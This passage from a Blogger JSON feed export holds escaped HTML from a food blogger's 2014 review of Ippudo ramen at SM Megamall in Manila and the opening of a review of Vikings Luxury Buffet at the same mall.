center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Goma Q (P140)\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003EDashimaki Tamago with Mentaiko Mayo (P150)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis serving of \u003Cb\u003E\u003Ci\u003EGoma Q\u003C\/b\u003E\u003C\/i\u003E may be a no-brainer -- slices of Japanese cucumber in a sesame dressing, but boy did I loved every single piece of it! Light, fresh, crunchy and seasoned just right, this appetizer can definitely whet the palate. And just so you know, I didn't only finish my serving, but even cleaned out my friend's portion!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen we also have the \u003Cb\u003E\u003Ci\u003EDashimaki Tamago\u003C\/b\u003E\u003C\/i\u003E -- Japanese omelette rolls that are fluffy and pillow-y soft, served with \u003Cb\u003EIppudo's\u003C\/b\u003E cod roe-mayonnaise dip. While I really liked the egg rolls, I still prefer the usual way of enjoying it -- with some grated daikon and soy sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3837\/15179536016_ac6313ba53_z.jpg\" width=\"575\" alt=\"Ippudo Pork Bun (P100)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Ippudo Pork Bun (P100)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENormally, I wouldn't really think of ordering pork bun from a ramen joint. However, let the \u003Cb\u003E\u003Ci\u003EIppudo Pork Bun\u003C\/b\u003E\u003C\/i\u003E convince you as it did with me. Juicy, tender, savory and succulent braised pork belly with \u003Cb\u003EIppudo's\u003C\/b\u003E original sauce, sandwiched in a soft steamed cuapao -- this is just pork heaven in a bun. Seriously! And mind you, I ate mine a little cold already. I bet it would've tasted even more foodgasmic if I'd eaten it upon serving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Highlight - Ramen\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere's the part you (and me) have all been waiting for. Let's talk about \u003Cb\u003EIppudo's\u003C\/b\u003E ramen!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5565\/15202561075_eb9451b46b_z.jpg\" width=\"575\" alt=\"Shiromaru Motoaji (P375); with Salted Soft-Boiled Egg (P405); with Extra Chashu (P470); with Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P480)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Shiromaru Motoaji (P375);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg (P405); with Extra Chashu (P470);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P480)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis bowl of \u003Cb\u003E\u003Ci\u003EShiromaru Motoaji\u003C\/b\u003E\u003C\/i\u003E is \u003Cb\u003EIppudo's\u003C\/b\u003E classic Hakata-style ramen with a light and smooth yet milky and flavorful \u003Ci\u003Etonkotsu\u003C\/i\u003E (pork bone) broth served with ultra-thin noodles, slices of pork loin, bean sprouts, \u003Ci\u003Ekikurage\u003C\/i\u003E (wood ear mushrooms) and spring onions. So if you want to taste a bowl of classic \u003Cb\u003EIppudo\u003C\/b\u003E, this is what to order. And for a more satisfying ramen session, or if you're like me who wants to go \"Wow!\" upon seeing my ramen, order the \"special\" with salted soft-boiled egg, extra pork slices and seaweed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/33li68i.jpg\" width=\"575\" alt=\"Akamaru Shin-Aji (P390); with Salted Soft-Boiled Egg (P420); with Extra Chashu (P460); with Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P490)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Akamaru Shin-Aji (P390);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg (P420); with Extra Chashu (P460);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P490)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EClassic with a modern twist. This is how I'd describe the \u003Cb\u003E\u003Ci\u003EAkamaru Shin-Aji\u003C\/b\u003E\u003C\/i\u003E. It still has \u003Cb\u003EIppudo's\u003C\/b\u003E original tonkotsu broth, but it's enhanced with a special blended miso paste, and infused with fragrant garlic oil. Also served with thin noodles, pork belly, kikurage and spring onions, I'd have to admit that I'm more in love with this one than the classic. Even without the salted soft-boiled egg and seaweeds, there's already a lot going on in this bowl. Milky, savory and just comforting, but with a slight kick from the garlic. \u003Ci\u003EOishi!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5577\/15015992518_0a47102e71_z.jpg\" width=\"575\" alt=\"Karaka-Men (P390); with Salted Soft-Boiled Egg (P420); with Extra Chashu (P460); with Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P490)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Karaka-Men (P390);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg (P420); with Extra Chashu (P460);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P490)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor the spicy food lovers, there's the \u003Cb\u003E\u003Ci\u003EKaraka-Men\u003C\/b\u003E\u003C\/i\u003E, a bowl of Hakata tonkotsu infused with special spicy miso with ground pork, as well as some fragrant garlic oil. Served with thin, wavy noodles (The other two are served with straight noodles.) as well as pork belly, kikurage and spring onions, this bowl reminded me a lot of tantanmen but with notes of miso instead of sesame. Every sip of the broth also proves it's spicier than the \u003Cb\u003E\u003Ci\u003EAkamaru Shin-Aji\u003C\/b\u003E\u003C\/i\u003E. However, I personally would love an add-on of salted soft-boiled egg with it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EChoose how you like your noodles...\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ESoft\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMedium\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EHard\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EVery Hard\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3850\/15015893350_c9426afa01_z.jpg\" width=\"575\" alt=\"Ippudo noodles to your liking - soft, medium, hard, very hard\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the things that I love at \u003Cb\u003EIppudo\u003C\/b\u003E is how you can choose your noodles' doneness. This just gives me the chance to enjoy \u003Ci\u003Ekoshi\u003C\/i\u003E (al dente) noodles even after spending some time taking photos of my (and my table-mates') food. I like ordering my noodles \"very hard\" so after about a few minutes of food blogging and instagramming action, the noodles are still between medium and hard, which is how I like them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETIP: Order your noodles hard or very hard if you're going to cool down your bowl a bit.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3859\/15202572945_b5fdbdfdda_z.jpg\" width=\"575\" alt=\"Condiments at Ippudo (black pepper, sesame seeds, garlic)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEvery table also has a set of condiments -- black pepper, sesame seeds (with grinder), and cloves of garlic (with garlic press), so you can further customize your bowl of ramen to your liking. Personally, I like topping my ramen with lots of ground sesame seeds for the notes and aroma, and more crushed garlic for an intense garlic flavor. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EWant more noodles?\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt \u003Cb\u003EIppudo\u003C\/b\u003E, you can order \u003Cb\u003E\u003Ci\u003EKae-Dama (P70)\u003C\/b\u003E\u003C\/i\u003E or extra noodles should you find your bowl already noodle-less, but still filled with the flavorful broth. Or, if you're sharing a bowl, ordering extra noodles can be a good idea. The ramen at \u003Cb\u003EIppudo\u003C\/b\u003E can be good for 2 not-so-hungry (or even 3 light-eating) people, anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5577\/15016002148_3f1c05aa2b_z.jpg\" width=\"575\" alt=\"Kae-Dama - Extra Noodles (P70) and Kiddie Set\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003ESomething for the kids...\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRamen-loving adults are not only the ones welcome at \u003Cb\u003EIppudo\u003C\/b\u003E. Even kids are! As proof, they even have special table sets in pink and blue for the kiddos. \u003Ci\u003EKawaii!\u003C\/i\u003E So be sure to request these kiddie utensils for the little ones. They'll love it! (I really do too!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3903\/15016003467_48d8a715dd_z.jpg\" width=\"575\" alt=\"Ippudo SM Megamall Mega Fashion Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith lots of ramen joints in the metro, it's amazing how Ippudo was able to build hype upon its opening. And with the Yabu people behind this ramen franchise, this hype is not at all unfounded. Expectations were met. Even exceeded, in some aspects, actually. Not only are the ramen flavorful and true to what they promise, but even the appetizers and sidings are standouts. This makes me even more keen to try their rice bowls! And with a really nice ambiance, prompt and courteous service, and pricing at par with most \"imported\" ramen joints in Metro Manila, I say, let your Ippudo experience begin!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EIppudo, SM Megamall\u003Cbr \/\u003E\n3\/F Mega Fashion Hall, SM Megamall, Ortigas,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 470 1837\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ippudoph.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/ippudoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/ippudoph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/ippudoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5853622535595732907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5853622535595732907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5853622535595732907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html","title":"Ippudo: World-Famous Ramen Now in Manila!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/33li68i_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7502365031003743375"},"published":{"$t":"2014-06-16T23:58:00.000+08:00"},"updated":{"$t":"2014-06-17T04:06:23.098+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buffet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Vikings Luxury Buffet: #EatLikeAViking at SM Megamall"},"content":{"type":"html","$t":"If there's one buffet place my family and I consider as our go-to eat-all-you-can restaurant, it undoubtedly, most certainly goes by the name of \u003Cb\u003EVikings Luxury Buffet\u003C\/b\u003E. For years now, we've been celebrating birthdays and ordinary pig-out days at this joint which started the luxury buffet concept outside of a hotel. Heck, even one of the first ever posts on this blog, way back in 2011, was about \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/vikings-luxury-buffet-quantity-over.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EVikings Luxury Buffet\u003C\/b\u003E\u003C\/a\u003E!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2907\/14250902817_2159fabcac_z.jpg\" width=\"575\" alt=\"Vikings Luxury Buffet SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt has almost been three years now, and \u003Cb\u003EVikings Luxury Buffet\u003C\/b\u003E has proven to be a great success with the addition of its SM North EDSA, SM Marikina and SM Lanang Premier (Davao) branches. However, three \u003Cb\u003EVikings\u003C\/b\u003E restaurants within Metro Manila still seemed insufficient. And so, catering to more foodies and buffet enthusiasts is the new \u003Cb\u003EVikings Luxury Buffet\u003C\/b\u003E in Mega Fashion Hall, the equally new wing at SM Megamall.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2927\/14434015531_e157f3d24b_z.jpg\" width=\"575\" alt=\"Vikings Luxury Buffet Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2905\/14250765750_8b5d3aa1ca_z.jpg\" width=\"575\" alt=\"Vikings Luxury Buffet SM Mega Fashion Hall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3907\/14434023451_ec0aa77ba8_z.jpg\" width=\"575\" alt=\"Vikings SM Megaqmall Interior\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3881\/14250724829_5142332491_z.jpg\" width=\"575\" alt=\"Vikings Luxury Buffet SM Megamall Interior\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBy the windows... The best seat in my opinion!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EBeing a regular at the SM Mall of Asia and SM North EDSA branches, I can definitely say, and with conviction, that \u003Cb\u003EVikings\u003C\/b\u003E in SM Megamall has been my favorite so far. Among the three Metro Manila branches I've been to, it's the only one that exudes both luxury and modernity. The interior feels young with counter table seating, floor-to-ceiling windows overlooking the city, and even paintings hung on the ceiling. The place just screams fresh and artsy, quite a leap from the mature and sophisticated look its siblings sport.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Buffet Spread\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEven after eating at \u003Cb\u003EVikings\u003C\/b\u003E for the \u003Ci\u003Enth\u003C\/i\u003E time, I still get lost in the sea of smorgasbord this buffet joint offers. They have sections for appetizers, salads, cheeses and breads...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/bey7vb.jpg\" width=\"575\" alt=\"Appetizers\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3844\/14436047372_7586a168da_z.jpg\" width=\"575\" alt=\"Cold Cuts\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2912\/14437378275_43c2591f09_z.jpg\" width=\"575\" alt=\"Salads\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3860\/14434035561_0ed91be962_z.jpg\" width=\"575\" alt=\"Cheeses\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2907\/14250746508_d54528406c_z.jpg\" width=\"575\" alt=\"Breads\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nA section dedicated for ready-to-eat and design-your-own pizzas and pastas...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2898\/14250783958_a2a8482b04_z.jpg\" width=\"575\" alt=\"Carbonara Pizza and Tutta Carne Pizza\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECarbonara Pizza and Tutta Carne Pizza\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2913\/14436273104_0440165fbd_z.jpg\" width=\"575\" alt=\"Design your own Pizza and Pasta!\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA variety of toppings for your very own customized pizza\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5494\/14250945207_6c4afe8e4e_z.jpg\" width=\"575\" alt=\"Moussaka\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMoussaka -- a Mediterranean baked eggplant dish layered with ground beef sauce and bechamel\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5577\/14250788578_ebe3bd099d_z.jpg\" width=\"575\" alt=\"Vasilico - Penne with Greek sausage, sun-dried tomatoes and artichokes in pesto cream sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EVasilico -- penne with Greek sausage, sun-dried tomatoes and artichokes in pesto cream sauce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2928\/14250790988_56805d60c0_z.jpg\" width=\"575\" alt=\"Truffle Penne and Cheese\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETruffle Penne and Cheese\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5313\/14436275944_36fd39dd30_z.jpg\" width=\"575\" alt=\"Pasta station\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFreshly-made pastas... They even have ones made from pumpkin and squid ink!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThen, there's the Japanese section with my comfort food, sashimi and sushi! Although I didn't get to take decent photos since this area was too crowded with many of my fellow Japanese food lovers... You can also get your sukiyaki or ramen fix here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3897\/14250798538_7029847aab_z.jpg\" width=\"575\" alt=\"Some sushi rolls\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3861\/14414225846_d7b60a7969_z.jpg\" width=\"575\" alt=\"Ramen and Sukiyaki station\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBeside the Japanese food area is a section dedicated to meats and seafood for grilling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2899\/14437402875_216962697c_z.jpg\" width=\"575\" alt=\"Grilled meat skewers\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3875\/14250759169_0b96e4dc85_z.jpg\" width=\"575\" alt=\"More meat for grilling\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5522\/14436288524_d4fae82d10_z.jpg\" width=\"575\" alt=\"Mussels\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2920\/14436083402_a663c115f4_z.jpg\" width=\"575\" alt=\"Seafood selection for grilling\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2917\/14250973987_77ca877395_z.jpg\" width=\"575\" alt=\"More fish for grilling\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe hot foods section, if I'm not mistaken, combines Filipino, Spanish and a little of American cuisine.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3923\/14250815070_5a585ab8ef_z.jpg\" width=\"575\" alt=\"Spanish Tapas\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA selection of Spanish tapas\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5556\/14436092462_98ac187d97_z.jpg\" width=\"575\" alt=\"Caribbean Pork Ribs in Brown Sugar Guacamole and Fried Plantain\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECaribbean Pork Ribs in Brown Sugar Guacamole and Fried Plantain\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3861\/14414297596_0f6bfda619_z.jpg\" width=\"575\" alt=\"Beef Steak in Madagascar Sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBeef Steak in Madagascar Sauce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3850\/14437426755_21969296fe_z.jpg\" width=\"575\" alt=\"Caldereta\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5198\/14434083331_e7ecbbd17f_z.jpg\" width=\"575\" alt=\"Indian Vegetable Curry\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIndian Vegetable Curry\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3898\/14436233784_aba7611f82_z.jpg\" width=\"575\" alt=\"Spicy Jambalaya Rice\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESpicy Jambalaya 